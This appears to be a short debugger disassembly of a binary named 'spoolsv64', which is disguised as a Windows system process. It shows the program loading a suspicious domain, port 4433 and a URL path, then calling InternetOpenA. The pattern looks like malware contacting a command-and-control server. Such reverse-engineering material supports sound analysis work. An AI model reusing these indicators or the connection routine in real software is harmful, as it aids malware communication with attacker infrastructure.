 000000013F135014 48 8B 05 AD 71 06 00 mov rax,qword ptr ds:[13F19C1C8]
000000013F13501B 48 33 C4 xor rax,rsp
000000013F13501E 48 89 84 24 60 08 00 mov qword ptr ss:[rsp+860],rax
000000013F135026 4C 8B A4 24 E0 08 00 mov r12,qword ptr ss:[rsp+8E0]
000000013F13502E 48 8B D9 mov rbx,rcx rcx:"rer.njaavfxcgk3.club"
000000013F135031 4C 63 AC 24 E8 08 00 movsxd r13,dword ptr ss:[rsp+8E8]
000000013F135039 48 8D 0D 60 B4 06 00 lea rcx,qword ptr ds:[13F1A04A0] rcx:"rer.njaavfxcgk3.club"
000000013F135040 33 FF xor edi,edi
000000013F135042 49 8B E9 mov rbp,r9
000000013F135045 89 7C 24 50 mov dword ptr ss:[rsp+50],edi
000000013F135049 4D 8B F0 mov r14,r8 r8:"/a4c80e"
000000013F13504C 48 8B F2 mov rsi,rdx rdx:"4433"
000000013F13504F E8 90 C3 00 00 call spoolsv64.13F1413E4
000000013F135054 85 C0 test eax,eax
000000013F135056 74 07 je spoolsv64.13F13505F
000000013F135058 8B C8 mov ecx,eax ecx:"rer.njaavfxcgk3.club"
000000013F13505A E8 55 BF 00 00 call spoolsv64.13F140FB4
000000013F13505F 45 33 C9 xor r9d,r9d
000000013F135062 89 7C 24 20 mov dword ptr ss:[rsp+20],edi
000000013F135066 45 33 C0 xor r8d,r8d
000000013F135069 48 8D 0D E8 80 05 00 lea rcx,qword ptr ds:[13F18D158] rcx:"rer.njaavfxcgk3.club", 13F18D158:"Moz
000000013F135070 33 D2 xor edx,edx
000000013F135072 FF 15 20 84 04 00 call qword ptr ds:[<&InternetOpenA>]
000000013F135078 48 89 44 24 48 mov qword ptr ss:[rsp+48],rax
000000013F13507D 4C 8B F8 mov r15,rax
000000013F135080 48 85 C0 test rax,rax
000000013F135083 0F 84 60 02 00 00 je spoolsv64.13F1352E9
000000013F135089 48 8B CE mov rcx,rsi rcx:"rer.njaavfxcgk3.club"